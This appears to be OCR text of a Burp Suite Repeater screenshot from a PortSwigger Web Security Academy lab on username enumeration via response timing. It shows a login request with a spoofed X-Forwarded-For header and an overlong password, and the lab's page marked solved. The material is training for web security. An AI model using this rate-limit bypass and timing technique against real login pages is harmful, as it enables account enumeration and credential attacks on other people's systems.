 Send
Cancel
Target: https://0a0300b004088084811f98b700a40034.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 73
0 Origin:
https://0a0300b004088084811f98b700a40034.web-securit
y-academy.net
1 Referer:
https://0a0300b004088084811f98b700a40034.web-securit
y-academy.net/login
2 Upgrade-Insecure-Requests: 1
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7 Priority: u=0, i
8 Te: trailers
9 X-Forwarded-For: 1
0
1 username=wiener&password=
bitemesdfasdfasdfasetasedrfvesrdaghbarfbzedarfhb
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
TQg1bshzD16FsLoPWRdVe9oLYgImWKEg; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 6254
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=
stylesheet>
12 <title>Username enumeration via response
timing</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHeader.js"></script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner
is-solved'>
18 <div class=container>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 21
Response headers 4
Inspector
Notes
Done
6,449 bytes | 373 millis
Event log (1)
All issues (24)
Memory: 248.3MB